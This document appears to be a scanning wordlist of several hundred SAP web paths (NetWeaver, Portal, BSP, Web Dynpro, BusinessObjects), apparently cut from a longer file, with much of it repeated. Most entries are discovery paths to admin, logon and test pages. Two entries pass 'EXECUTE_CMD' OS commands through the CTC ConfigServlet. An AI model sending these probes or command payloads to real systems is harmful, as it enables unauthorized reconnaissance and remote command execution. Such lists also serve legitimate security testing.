||||
/irj/portalapps/com.sap.portal.epcf.loader
|
||||
/irj/portalapps/com.sap.portal.navigation.detailedtree
|
||||
/irj/sdn/soa-discovery
|
||||
/irj/servlet
|
||||
/irj/servlet/prt
|
||||
/irj/servlet/prt/portal
|
||||
/irj/servlet/prt/portal/prtroot
|
||||
/irj/servlet/prt/portal/prtroot/com.sap.portal.dsm.terminator
|
||||
/irj/servlet/prt/portal/prtroot/com.sap.portal.epcf.loader.wdscriptblockprovider
|
||||
/irj/servlet/prt/portal/prtroot/pcd!(*)
|
||||
/irj/servlet/prt/portal/prttarget/uidpwlogon/prteventname/performchangepassword
|
||||
/KW
|
||||
/Lighthammer
|
||||
/logon
|
||||
/logon/index.jsp
|
||||
/logon/logonServlet
|
||||
/logon/logonServlet?redirectURL=%2Fuseradmin%2FuserAdminServlet
|
||||
/logon/logonServlet?redirectURL=%2FVC%2Fdefault.jsp
|
||||
/logon/logonServlet?redirectURL=%Fuseradmin%FuserAdminServlet
|
||||
/logon/logonServlet?redirectURL=%FVC%Fdefault.jsp
|
||||
/main.html
|
||||
/meSync/HttpGRMGTest.html
|
||||
/mmr/
|
||||
/mmr/mmr/MMRUI.html
|
||||
/Modeler
|
||||
/modeller/
|
||||
/modeller/index.html
|
||||
/monitoring
|
||||
/monitoring/SystemInfo
|
||||
/nwa
|
||||
/OpenSQLMonitors/
|
||||
/PerformacetraceTraceApplication
|
||||
/performanceProvierRoot
|
||||
/pmi
|
||||
/portal
|
||||
/portalapps
|
||||
/RE/index.jsp
|
||||
/rep/build_info.html
|
||||
/rep/build_info.jsp
|
||||
/rep/start/index.jsp
|
||||
/run/build_info.html
|
||||
/run/build_info.jsp
|
||||
/rwb/version.html
|
||||
/saml
|
||||
/samlssodemo_dest
|
||||
/samlssodemo_source
|
||||
/sap/
|
||||
/sap/admin
|
||||
/sap/admin/public/index.html
|
||||
/sap/bc/bsp/
|
||||
/sap/bc/bsp/esh_os_service/favicon.gif
|
||||
/sap/bc/bsp/sap
|
||||
/sap/bc/bsp/sap
|
||||
/sap/bc/bsp/sap/alertinbox
|
||||
/sap/bc/bsp/sap/bsp_dlc_frcmp
|
||||
/sap/bc/bsp/sap/bsp_veri
|
||||
/sap/bc/bsp/sap/bsp_verificatio
|
||||
/sap/bc/bsp/sap/bsp_verificatio
|
||||
/sap/bc/bsp/sap/bsp_wd_base
|
||||
/sap/bc/bsp/sap/bspwd_basics
|
||||
/sap/bc/bsp/sap/certmap
|
||||
/sap/bc/bsp/sap/certreq
|
||||
/sap/bc/bsp/sap/crm_bsp_frame
|
||||
/sap/bc/bsp/sap/crm_thtmlb_util
|
||||
/sap/bc/bsp/sap/crm_ui_frame
|
||||
/sap/bc/bsp/sap/crm_ui_start
|
||||
/sap/bc/bsp/sap/crmcmp_bpident/
|
||||
/sap/bc/bsp/sap/crmcmp_brfcase
|
||||
/sap/bc/bsp/sap/crmcmp_hdr
|
||||
/sap/bc/bsp/sap/crmcmp_hdr_std
|
||||
/sap/bc/bsp/sap/crmcmp_ic_frame
|
||||
/sap/bc/bsp/sap/esh_sap_link
|
||||
/sap/bc/bsp/sap/esh_sapgui_exe
|
||||
/sap/bc/bsp/sap/graph_bsp_test
|
||||
/sap/bc/bsp/sap/graph_bsp_test/Mimes
|
||||
/sap/bc/bsp/sap/gsbirp
|
||||
/sap/bc/bsp/sap/hrrcf_wd_dovru
|
||||
/sap/bc/bsp/sap/htmlb_samples
|
||||
/sap/bc/bsp/sap/htmlb_samples
|
||||
/sap/bc/bsp/sap/ic_frw_notify
|
||||
/sap/bc/bsp/sap/iccmp_bp_cnfirm
|
||||
/sap/bc/bsp/sap/iccmp_hdr_cntnr
|
||||
/sap/bc/bsp/sap/iccmp_hdr_cntnt
|
||||
/sap/bc/bsp/sap/iccmp_header
|
||||
/sap/bc/bsp/sap/iccmp_ssc_ll/
|
||||
/sap/bc/bsp/sap/it00
|
||||
/sap/bc/bsp/sap/it00
|
||||
/sap/bc/bsp/sap/it00/default.htm
|
||||
/sap/bc/bsp/sap/it00/http_client.htm
|
||||
/sap/bc/bsp/sap/it00/http_client_xml.htm
|
||||
/sap/bc/bsp/sap/public/bc
|
||||
/sap/bc/bsp/sap/public/bc
|
||||
/sap/bc/bsp/sap/public/graphics
|
||||
/sap/bc/bsp/sap/sam_demo
|
||||
/sap/bc/bsp/sap/sam_notifying
|
||||
/sap/bc/bsp/sap/sam_sess_queue
|
||||
/sap/bc/bsp/sap/sbspext_htmlb
|
||||
/sap/bc/bsp/sap/sbspext_htmlb
|
||||
/sap/bc/bsp/sap/sbspext_xhtmlb
|
||||
/sap/bc/bsp/sap/sbspext_xhtmlb
|
||||
/sap/bc/bsp/sap/spi_admin
|
||||
/sap/bc/bsp/sap/spi_monitor
|
||||
/sap/bc/bsp/sap/sxms_alertrules
|
||||
/sap/bc/bsp/sap/system
|
||||
/sap/bc/bsp/sap/system
|
||||
/sap/bc/bsp/sap/thtmlb_scripts
|
||||
/sap/bc/bsp/sap/thtmlb_styles
|
||||
/sap/bc/bsp/sap/uicmp_ltx
|
||||
/sap/bc/bsp/sap/xmb_bsp_log
|
||||
/sap/bc/contentserver
|
||||
/sap/bc/echo
|
||||
/sap/bc/erecruiting/applwzd
|
||||
/sap/bc/erecruiting/confirmation_e
|
||||
/sap/bc/erecruiting/confirmation_i
|
||||
/sap/bc/erecruiting/dataoverview
|
||||
/sap/bc/erecruiting/password
|
||||
/sap/bc/erecruiting/posting_apply
|
||||
/sap/bc/erecruiting/qa_email_e
|
||||
/sap/bc/erecruiting/qa_email_i
|
||||
/sap/bc/erecruiting/registration
|
||||
/sap/bc/erecruiting/startpage
|
||||
/sap/bc/erecruiting/verification
|
||||
/sap/bc/error
|
||||
/sap/bc/FormToRfc
|
||||
/sap/bc/FormToRfc/soap
|
||||
/sap/bc/graphics/net
|
||||
/sap/bc/gui/sap/its/CERTREQ
|
||||
/sap/bc/gui/sap/its/designs
|
||||
/sap/bc/gui/sap/its/webgui
|
||||
/sap/bc/IDoc_XML
|
||||
/sap/bc/Mi_host_http
|
||||
/sap/bc/MIDSD
|
||||
/sap/bc/Mime
|
||||
/sap/bc/MJC
|
||||
/sap/bc/MJC/
|
||||
/sap/bc/MJC/mi_host
|
||||
/sap/bc/MJC/mi_mds
|
||||
/sap/bc/MJC/mi_service
|
||||
/sap/bc/MJC/mi_services
|
||||
/sap/bc/MY_NEW_SERV99
|
||||
/sap/bc/ping
|
||||
/sap/bc/report
|
||||
/sap/bc/soap/ici
|
||||
/sap/bc/soap/rfc
|
||||
/sap/bc/srt/IDoc
|
||||
/sap/bc/wdvd
|
||||
/sap/bc/webdynpro/sap/apb_launchpad
|
||||
/sap/bc/webdynpro/sap/apb_launchpad_nwbc
|
||||
/sap/bc/webdynpro/sap/apb_lpd_light_start
|
||||
/sap/bc/webdynpro/sap/apb_lpd_start_url
|
||||
/sap/bc/webdynpro/sap/appl_log_trc_viewer
|
||||
/sap/bc/webdynpro/sap/appl_soap_management
|
||||
/sap/bc/webdynpro/sap/application_exit
|
||||
/sap/bc/webdynpro/sap/ccmsbi_wast_extr_testenv
|
||||
/sap/bc/webdynpro/sap/cnp_light_test
|
||||
/sap/bc/webdynpro/sap/configure_application
|
||||
/sap/bc/webdynpro/sap/configure_component
|
||||
/sap/bc/webdynpro/sap/esh_adm_smoketest_ui
|
||||
/sap/bc/webdynpro/sap/esh_admin_ui_component
|
||||
/sap/bc/webdynpro/sap/esh_admin_ui_component
|
||||
/sap/bc/webdynpro/sap/esh_eng_modelling
|
||||
/sap/bc/webdynpro/sap/esh_search_results.ui
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_act_cnf_dovr_ui
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_act_cnf_ind_ext
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_act_cnf_ind_int
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_appls
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_applwizard
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_candidate_registration
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_candidate_verification
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_dataoverview
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_draft_applications
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_new_verif_mail
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_posting_apply
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_psett_ext
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_psett_int
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_pw_via_email_extern
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_pw_via_email_intern
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_qa_mss
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_refcode_srch
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_refcode_srch_int
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_req_assess
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_requi_monitor
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_substitution_admin
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_substitution_manager
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_tp_assess
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_unreg_job_search
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_unregemp_job_search
|
||||
/sap/bc/webdynpro/sap/hrrcf_a_unverified_cand
|
||||
/sap/bc/webdynpro/sap/sh_adm_smoketest_files
|
||||
/sap/bc/webdynpro/sap/wd_analyze_config_appl
|
||||
/sap/bc/webdynpro/sap/wd_analyze_config_comp
|
||||
/sap/bc/webdynpro/sap/wd_analyze_config_user
|
||||
/sap/bc/webdynpro/sap/wdhc_application
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_ADOBE
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_EVENTS
|
||||
/sap/bc/webdynpro/sap/wdr_test_popups_rt
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_TABLE
|
||||
/sap/bc/webdynpro/sap/wdr_test_ui_elements
|
||||
/sap/bc/webdynpro/sap/WDR_TEST_WINDOW_ERROR
|
||||
/sap/bc/webrfc
|
||||
/sap/bc/xrfc
|
||||
/sap/bc/xrfc_test
|
||||
/sap/crm
|
||||
/sap/es/cockpit
|
||||
/sap/es/getdocument
|
||||
/sap/es/opensearch
|
||||
/sap/es/opensearch/description
|
||||
/sap/es/opensearch/list
|
||||
/sap/es/opensearch/search
|
||||
/sap/es/redirect
|
||||
/sap/es/saplink
|
||||
/sap/es/search
|
||||
/sap/IStest
|
||||
/sap/monitoring/
|
||||
/sap/public/bc
|
||||
/sap/public/bc
|
||||
/sap/public/bc/icons
|
||||
/sap/public/bc/icons_rtl
|
||||
/sap/public/bc/its
|
||||
/sap/public/bc/its/designs
|
||||
/sap/public/bc/its/mimes
|
||||
/sap/public/bc/its/mimes/system/SL/page/hourglass.html
|
||||
/sap/public/bc/its/mimes/system/SL/page/hourglass.html
|
||||
/sap/public/bc/its/mobile/itsmobile00
|
||||
/sap/public/bc/its/mobile/itsmobile01
|
||||
/sap/public/bc/its/mobile/rfid
|
||||
/sap/public/bc/its/mobile/start
|
||||
/sap/public/bc/its/mobile/test
|
||||
/sap/public/bc/NW_ESH_TST_AUTO
|
||||
/sap/public/bc/NWDEMO_MODEL
|
||||
/sap/public/bc/pictograms
|
||||
/sap/public/bc/sicf_login_run
|
||||
/sap/public/bc/trex
|
||||
/sap/public/bc/ur
|
||||
/sap/public/bc/ur
|
||||
/sap/public/bc/wdtracetool
|
||||
/sap/public/bc/webdynpro
|
||||
/sap/public/bc/webdynpro/adobechallenge
|
||||
/sap/public/bc/webdynpro/mimes
|
||||
/sap/public/bc/webdynpro/ssr
|
||||
/sap/public/bc/webdynpro/viewdesigner
|
||||
/sap/public/bc/webicons
|
||||
/sap/public/bc/workflow
|
||||
/sap/public/bc/workflow/shortcut
|
||||
/sap/public/bsp
|
||||
/sap/public/bsp/sap
|
||||
/sap/public/bsp/sap
|
||||
/sap/public/bsp/sap/htmlb
|
||||
/sap/public/bsp/sap/htmlb
|
||||
/sap/public/bsp/sap/public
|
||||
/sap/public/bsp/sap/public
|
||||
/sap/public/bsp/sap/public/bc
|
||||
/sap/public/bsp/sap/public/bc
|
||||
/sap/public/bsp/sap/public/faa
|
||||
/sap/public/bsp/sap/public/graphics
|
||||
/sap/public/bsp/sap/public/graphics/jnet_handler
|
||||
/sap/public/bsp/sap/public/graphics/mimes
|
||||
/sap/public/bsp/sap/system
|
||||
/sap/public/bsp/sap/system
|
||||
/sap/public/bsp/sap/system_public
|
||||
/sap/public/bsp/sap/system_public
|
||||
/sap/public/icf_check
|
||||
/sap/public/icf_info
|
||||
/sap/public/icf_info/icr_groups
|
||||
/sap/public/icf_info/icr_urlprefix
|
||||
/sap/public/icf_info/logon_groups
|
||||
/sap/public/icf_info/urlprefix
|
||||
/sap/public/icman
|
||||
/sap/public/icman/ping
|
||||
/sap/public/info
|
||||
/sap/public/myssocntl
|
||||
/sap/public/ping
|
||||
/sap/wdisp/admin
|
||||
/sap/wdvd
|
||||
/sap/webcuif
|
||||
/sap/webdynpro/sap/hap_main_document
|
||||
/sap/webdynpro/sap/hap_start_page_powl_ui_ess
|
||||
/sap/webdynpro/sap/hap_store_page_powl_ui_mss
|
||||
/sap/webdynpro/sap/hrtmc_employee_profile
|
||||
/sap/webdynpro/sap/hrtmc_rm_maintenance
|
||||
/sap/webdynpro/sap/hrtmc_ta_assessment
|
||||
/sap/webdynpro/sap/hrtmc_ta_dashboard
|
||||
/sap/webdynpro/sap/wd_analyze_config_user
|
||||
/SAPIKS
|
||||
/SAPIKS2
|
||||
/SAPIKS2/contentShow.sap
|
||||
/SAPIKS2/jsp/adminShow.jsp
|
||||
/SAPIrExtHelp
|
||||
/sapmc/sapmc.html
|
||||
/scripts/wgate
|
||||
/servlet/com.sap.admin.Critical.Actio
|
||||
/sim/
|
||||
/sim/config/testdata.jsp
|
||||
/sim/config/testerror.jsp
|
||||
/sim/index.html
|
||||
/SLDStart/plain
|
||||
/SLDStart/secure
|
||||
/socoview
|
||||
/socoview/flddisplay.asp
|
||||
/SQLtrace/index.html
|
||||
/sysconfig
|
||||
/tc.lm.webadmin.endtoend.public.app
|
||||
/tc/lm/webadmin/clusteradmin
|
||||
/teched/test
|
||||
/TestJDBC_Web
|
||||
/TOdbo
|
||||
/top.html
|
||||
/TSapq
|
||||
/TXmla
|
||||
/uddi/
|
||||
/uddiclient
|
||||
/uddiclient/jsps/index.jsp
|
||||
/uddiclient/process/
|
||||
/useradmin
|
||||
/userhome
|
||||
/utl/UsageTypesInfo
|
||||
/VC
|
||||
/vscantest/
|
||||
/webdynpro/dispatcher
|
||||
/webdynpro/dispatcher/
|
||||
/webdynpro/dispatcher/sap.com/grc~accvwdcomp
|
||||
/webdynpro/dispatcher/sap.com/grc~aewebquery
|
||||
/webdynpro/dispatcher/sap.com/grc~ccappcomp
|
||||
/webdynpro/dispatcher/sap.com/grc~ccxsysbe
|
||||
/webdynpro/dispatcher/sap.com/grc~ccxsysbehr
|
||||
/webdynpro/dispatcher/sap.com/grc~ffappcomp
|
||||
/webdynpro/dispatcher/sap.com/pb/pagebuilder
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui/uwl
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui/uwldetail
|
||||
/webdynpro/dispatcher/sap.com/tc~kmc~bc.uwl.ui~wd_ui/uwldisplayhistory
|
||||
/webdynpro/dispatcher/sap.com/tc~slm~ui_lup/LUP
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~dispwda/servlet_jsp/webdynpro/welcome/root/Welcome.jsp
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~tools
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~tools/explorer
|
||||
/webdynpro/dispatcher/sap.com/tc~wd~tools/WebDynproConsole
|
||||
/webdynpro/dispatcher/virsa/ccappcomp/ComplianceCalibrator
|
||||
/webdynpro/resources/sap.com/
|
||||
/webdynpro/welcome/Welcome.jsp
|
||||
/WSConnector/Config?wsdl
|
||||
/WSConnector/Config1
|
||||
/WSConnector/Config1?wsdl
|
||||
/wsd2wsdl
|
||||
/wsnavigator
|
||||
/wsnavigator/jsps/index.jsp
|
||||
/wsnavigator/jsps/redirect.jsp
|
||||
/wsnavigator/jsps/sendrequest.jsp
|
||||
/wsnavigator/jsps/test.jsp
|
||||
/wssproc/cert
|
||||
/wssproc/plain
|
||||
/wssproc/ssl
|
||||
/AdapterFramework/version/version.jsp
|
||||
/AdminTools/
|
||||
/Adobe
|
||||
/AdobeDocumentServices/Config
|
||||
/AdobeDocumentServices/Config?wsdl
|
||||
/AdobeDocumentServices/Grmg
|
||||
/AdobeDocumentServicesSec/Config
|
||||
/ADS-EJB
|
||||
/ADS-License
|
||||
/AE/index.jsp
|
||||
/AnalyticalReporting/
|
||||
/AnalyticalReporting/AnalyticalReporting_merge_web.xml
|
||||
/AnalyticalReporting/download/win32/websetup.properties
|
||||
/apidocs/
|
||||
/apidocs/allclasses-frame.html
|
||||
/apidocs/com/sap/engine/connector/connection/IConnection.html
|
||||
/apidocs/com/sap/engine/deploy/manager/DeploymanagerFactory.html
|
||||
/apidocs/com/sap/engine/deploy/manager/Deploymanager.html
|
||||
/apidocs/com/sap/engine/deploy/manager/LoginInfo.html
|
||||
/ApplicationAdminProvider
|
||||
/bcb/
|
||||
/bcb/bcbadmHome.jsp
|
||||
/bcb/bcbadmNavigation.jsp
|
||||
/bcb/bcbadmSettings.jsp
|
||||
/bcb/bcbadmStart.jsp
|
||||
/bcb/bcbadmSystemInfo.jsp
|
||||
/bcbtest/start.jsp
|
||||
/BI_UDC
|
||||
/BizcCommLayerAuthoring/Config1
|
||||
/BizcCommLayerAuthoring/Config1?wsdl
|
||||
/BizcCommLayerAuthoring/Config?wsdl
|
||||
/bwtest
|
||||
/caf
|
||||
/CAFDataService/Config
|
||||
/CAFDataService/Config?wsdl
|
||||
/ccsui
|
||||
/CmcApp/logon.faces
|
||||
/CMSRTS/Config1
|
||||
/CMSRTS/Config1?wsdl
|
||||
/CMSRTS/Config?wsdl
|
||||
/com~tc~lm~webadmin~httpprovider~web
|
||||
/CrystalReports/viewrpt.cwr
|
||||
/ctc
|
||||
/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=ifconfig
|
||||
/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=ipconfig%20/all
|
||||
/DataArchivingService
|
||||
/dispatcher
|
||||
/@download@
|
||||
/dswsbobje
|
||||
/dswsbobje/services/BICatalog?wsdl
|
||||
/dswsbobje/services/listServices
|
||||
/examples/
|
||||
/examples_frame.html
|
||||
/examples.html
|
||||
/exchangeProfile/
|
||||
/GRMGHeartBeat
|
||||
/GRMGWSTest/service
|
||||
/GRMGWSTest/service?wsdl
|
||||
/guid/e067540a-a84c-2d10-77bf-c941bb5a9c7a
|
||||
/htmlb/
|
||||
/htmlb/docs/api/index.html
|
||||
/htmlb/index.html
|
||||
/htmlb/jsp/index.jsp
|
||||
/htmlb/moresamples.html
|
||||
/htmlb/samples.html
|
||||
/IciActionItemService/IciActionItemConf
|
||||
/IciActionItemService/IciActionItemConf?wsdl
|
||||
/IciChatLineService/IciChatLineConf
|
||||
/IciChatLineService/IciChatLineConf?wsdl
|
||||
/IciChatService/IciChatConf?wsdl
|
||||
/IciEventService/
|
||||
/IciEventService/IciEventConf
|
||||
/IciEventService/IciEventConf?wsdl
|
||||
/IciEventService/sap
|
||||
/IciFolderService/IciFolderConf
|
||||
/IciFolderService/IciFolderConf?wsdl
|
||||
/IciItemService/IciItemConf
|
||||
/IciItemService/IciItemConf?wsdl
|
||||
/IciMessageService/IciMessageConf
|
||||
/IciMessageService/IciMessageConf?wsdl
|
||||
/IciMonitorService/IciMonitorConf
|
||||
/IciMonitorService/IciMonitorConf?wsdl
|
||||
/IciPhoneCallService/IciPhoneCallConf
|
||||
/IciPhoneCallService/IciPhoneCallConf?wsdl
|
||||
/IciSystemService/IciSystemConf
|
||||
/IciSystemService/IciSystemConf?wsdl
|
||||
/IciUserService/IciUserConf
|
||||
/IciUserService/IciUserConf?wsdl
|
||||
/IGSCustomizingXML
|
||||
/index.html
|
||||
/InfoViewApp/
|
||||
/InfoViewApp/help/en/user/html/
|
||||
/InfoViewApp/listing/main.do?appKind=InfoView&service=%2FInfoViewApp%2Fcommon%2FappService.do
|
||||
/inspection.wsil
|
||||
/ipcpricing/ui/
|
||||
/irj
|
||||
/irj/go/km/docs
|
||||
/irj/portal
|
||||
/irj/portalapps
|
||||
/irj/portalapps/com.petsmart.portal.navigation.masthead.idle_logout
|
||||
/irj/portalapps/com.sap.portal.design.portaldesigndata
|
||||
/irj/portalapps/com.sap.portal.design.urdesigndata
|
||||
/irj/portalapps/com.sap.portal.epcf.loader
|
||||
/irj/portalapps/com.sap.portal.navigation.detailedtree
|
||||
/irj/sdn/soa-discovery
|
||||
/irj/servlet
|
||||
/irj/servlet/prt
|
||||
/irj/servlet/prt/portal
|
||||
/irj/servlet/prt/portal/prtroot
|
||||
/irj/servlet/prt/portal/prtroot/com.sap.portal.dsm.terminator
|
||||
/irj/servlet/prt/portal/prtroot/com.sap.portal.epcf.loader.wdscriptblockprovider
|
||||
/irj/servlet/prt/portal/prtroot/pcd!(*)
|
||||
/irj/servlet/prt/portal/prttarget/uidpwlogon/prteventname/performchangepassword
|
||||
/KW
|
||||
/Lighthammer
|
||||
/logon
|
||||
/logon/index.jsp
|
||||
/logon/logonServlet
|
||||
/logon/logonServlet?redirectURL=%2Fuseradmin%2FuserAdminServlet
|
||||
/logon/logonServlet?redirectURL=%2FVC%2Fdefault.jsp
|
||||
/logon/logonServlet?redirectURL=%Fuseradmin%FuserAdminServlet
|
||||
/logon/logonServlet?redirectURL=%FVC%Fdefault.jsp
|
||||
/main.html
|
||||
/meSync/HttpGRMGTest.html
|
||||
/mmr/
|
||||
/mmr/mmr/MMRUI.html
|
||||
/Modeler
|
||||
/modeller/
|
||||
/modeller/index.html
|
||||
/monitoring
|
||||
/monitoring/SystemInfo
|
||||
/nwa
|
||||
/OpenSQLMonitors/
|
||||
/PerformacetraceTraceApplication
|
||||
/performanceProvierRoot
|
||||
/pmi
|
||||
/portal
|
||||
/portalapps
|
||||
/RE/index.jsp
|
||||
/rep/build_info.html
|
||||
/rep/build_info.jsp
|
||||
/rep/start/index.jsp
|
||||
/run/build_info.html
|
||||
/run/build_info.jsp
|
||||
/rwb/version.html
|
||||
/saml
|
||||
/samlssodemo_dest
|
||||
/samlssodemo_source
|
||||
/sap/
|
||||
/sap/admin
|
||||
/sap/admin/public/index.html
|
||||
/sap/ap
|
||||
/sap/bc/abap/demo
|
||||
/sap/bc/abap/demo_apc
|
||||
/sap/bc/abap/demo_apc_pcp
|
||||
/sap/bc/abap/demo_mime
|
||||
/sap/bc/abap/demo_post
|
||||
/sap/bc/abap/docu
|
||||
/sap/bc/abap/toolsdocu
|
||||
/sap/bc/adt
|
||||
/sap/bc/apc/sap/apc_tcp_test_stateful
|
||||
/sap/bc/apc/sap/apc_tcp_test_stateless
|
||||
/sap/bc/apc_test/abap_online_com
|
||||
/sap/bc/apc_test/file
|
||||
/sap/bc/apc_test/ping
|
||||
/sap/bc/apc_test/ping_ping
|
||||
/sap/bc/apc_test/ping_pong/game
|
||||
/sap/bc/apc_test/ping_pong/player
|
||||
/sap/bc/apc_test/sapui5_test
|
||||
/sap/bc/apc_test/sohbat
|
||||
/sap/bc/apc_test/system_info
|
||||
/sap/bc/batch/event_raise
|
||||
/sap/bc/bcs/sms
|
||||
/sap/bc/bsp/
|
||||
/sap/bc/bsp/esh_os_service/favicon.gif
|
||||
/sap/bc/bsp/ipro/editor
|
||||
/sap/bc/bsp/sap
|
||||
/sap/bc/bsp/sap/alertinbox
|
||||
/sap/bc/bsp/sap/bsp_dlc_frcmp
|
||||
/sap/bc/bsp/sap/bsp_veri
|
||||
/sap/bc/bsp/sap/bsp_verificatio
|
||||
/sap/bc/bsp/sap/bsp_wd_base
|
||||
/sap/bc/bsp/sap/bspwd_basics
|
||||
/sap/bc/bsp/sap/certmap
|
||||
/sap/bc/bsp/sap/certreq
|
||||
/sap/bc/bsp/sap/crm_bsp_frame
|
||||
/sap/bc/bsp/sap/crmcmp_bpident/
|
||||
/sap/bc/bsp/sap/crmcmp_brfcase
|
||||
/sap/bc/bsp/sap/crmcmp_hdr
|
||||
/sap/bc/bsp/sap/crmcmp_hdr_std
|
||||
/sap/bc/bsp/sap/crmcmp_ic_frame
|
||||
/sap/bc/bsp/sap/crm_ic_ise/editor
|
||||
/sap/bc/bsp/sap/crm_thtmlb_util
|
||||
/sap/bc/bsp/sap/crm_ui_frame
|
||||
/sap/bc/bsp/sap/crm_ui_start
|
||||
/sap/bc/bsp/sap/esh_sapgui_exe
|
||||
/sap/bc/bsp/sap/esh_sap_link
|
||||
/sap/bc/bsp/sap/graph_bsp_test
|
||||
/sap/bc/bsp/sap/graph_bsp_test/Mimes
|
||||
/sap/bc/bsp/sap/gsbirp
|
||||
/sap/bc/bsp/sap/hrrcf_wd_dovru
|
||||
/sap/bc/bsp/sap/htmlb_samples
|
||||
/sap/bc/bsp/sap/iccmp_bp_cnfirm
|
||||
/sap/bc/bsp/sap/iccmp_hdr_cntnr
|
||||
/sap/bc/bsp/sap/iccmp_hdr_cntnt
|
||||
/sap/bc/bsp/sap/iccmp_header
|
||||
/sap/bc/bsp/sap/iccmp_ssc_ll/
|
||||
/sap/bc/bsp/sap/ic_frw_notify
|
||||
/sap/bc/bsp/sap/it00
|
||||
/sap/bc/bsp/sap/it00/default.htm
|
||||
/sap/bc/bsp/sap/it00/http_client.htm
|
||||
/sap/bc/bsp/sap/it00/http_client_xml.htm
|
||||
/sap/bc/bsp/sap/public/bc
|
||||
/sap/bc/bsp/sap/public/FAA
|
||||
/sap/bc/bsp/sap/public/graphics
|
||||
/sap/bc/bsp/sap/public/sem
|
||||
/sap/bc/bsp/sap/sam_demo
|
||||
/sap/bc/bsp/sap/sam_notifying
|
||||
/sap/bc/bsp/sap/sam_sess_queue
|
||||
/sap/bc/bsp/sap/sbspext_htmlb
|
||||
/sap/bc/bsp/sap/sbspext_xhtmlb
|
||||
/sap/bc/bsp/sap/spi_admin
|
||||
/sap/bc/bsp/sap/spi_monitor
|
||||
/sap/bc/bsp/sapsrm
|
||||
/sap/bc/bsp/sapsrm/bsp_dhtml_apple
|
||||
/sap/bc/bsp/sapsrm/bsp_java_applet
|
||||
/sap/bc/bsp/sapsrm/call_sig_ctrl
|
||||
/sap/bc/bsp/sapsrm/ctlg_wrapper
|
||||
/sap/bc/bsp/sap/sxms_alertrules
|
||||
/sap/bc/bsp/sap/system
|
||||
/sap/bc/bsp/sap/thtmlb_scripts
|
||||
/sap/bc/bsp/sap/thtmlb_styles
|
||||
/sap/bc/bsp/sap/uicmp_ltx
|
||||
/sap/bc/bsp/sap/xmb_bsp_log
|
||||
/sap/bc/contentserver
|
||||
/sap/bc/docu
|
||||
/sap/bc/echo
|
||||
/sap/bc/echo
|
||||
/sap/bc/erecruiting/applwzd
|
||||
/sap/bc/erecruiting/confirmation_e
|
||||
/sap/bc/erecruiting/confirmation_i
|
||||
/sap/bc/erecruiting/dataoverview
|
||||
/sap/bc/erecruiting/password
|
||||
/sap/bc/erecruiting/posting_apply
|
||||
/sap/bc/erecruiting/qa_email_e
|
||||
/sap/bc/erecruiting/qa_email_i
|
||||
/sap/bc/erecruiting/registration
|
||||
/sap/bc/erecruiting/startpage
|
||||
/sap/bc/erecruiting/verification
|
||||
/sap/bc/error
|
||||
/sap/bc/error
|
||||
/sap/bc/FormToRfc
|
||||
/sap/bc/FormToRfc/soap
|
||||
/sap/bc/graphics/net
|
||||
/sap/bc/gui/sap/its/CERTREQ
|
||||
/sap/bc/gui/sap/its/designs
|
||||
/sap/bc/gui/sap/its/webgui
|
||||
/sap/bc/IDoc_XML
|
||||
/sap/bc/MIDSD
|
||||
/sap/bc/Mi_host_http
|
||||
/sap/bc/Mime
|
||||
/sap/bc/MJC
|
||||
/sap/bc/MJC/
|
||||
/sap/bc/MJC/mi_host
|
||||
/sap/bc/MJC/mi_mds
|
||||
/sap/bc/MJC/mi_service
|
||||
/sap/bc/MJC/mi_services
|
||||
/sap/bc/MY_NEW_SERV99
|
||||
/sap/bc/ping
|
||||
/sap/bc/report
|
||||
/sap/bc/soap/ici
|
||||
/sap/bc/soap/rfc
|
||||
/sap/bc/srt/IDoc
|
||||
/sap/bc/ui5_ui5/ui2/ushell/shells/abap/Fiorilaunchpad.html?
|
||||
/sap/bc/ui5_ui5/ui2/ushell/shells/abap/Fiorilaunchpad.html?saml2=disabled
|
||||
/sap/bc/wdvd
|
||||
/sap/bc/wdvd/
|
||||
/sap/bc/webdynpro
|
||||
/sap/bc/webdynpro/sap/apb_launchpad
|
||||
/sap/bc/webdynpro/sap/apb_launchpad_nwbc
|
||||
/sap/bc/webdynpro/sap/apb_lpd_light_start
|
||||
/sap/bc/webdynpro/sap/apb_lpd_start_url
|
||||
/sap/bc/webdynpro/sap/application_exit
|
||||
/sap/bc/webdynpro/sap/appl_log_trc_viewer
|
||||
/sap/bc/webdynpro/sap/appl_soap_management
|
||||
/sap/bc/webdynpro/sap/ccmsbi_wast_extr_testenv
|
